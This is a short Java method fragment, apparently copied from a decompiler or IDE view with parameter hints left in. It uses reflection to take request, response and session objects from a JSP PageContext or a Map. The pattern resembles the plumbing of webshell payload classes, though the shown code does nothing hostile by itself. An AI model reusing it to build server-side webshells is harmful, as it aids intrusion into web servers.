 private void fillContext(Object obj) throws Exception {
if (obj.getClass().getName().indexOf("PageContext") >= 0) {
this.Request = obj.getClass().getMethod( name: "getRequest").invoke(obj);
this.Response = obj.getClass().getMethod( name: "getResponse").invoke(obj);
this.Session = obj.getClass().getMethod( name: "getSession").invoke(obj);
} else {
Map<String, Object> objMap = (Map)obj;
this.Session = objMap.get("session");
this.Response = objMap.get("response");
this.Request = objMap.get("request");
}
this.Response.getClass().getMethod( name: "setCharacterEncoding", String.class).invoke(this.Response, ...args: "UTF-8");
}
}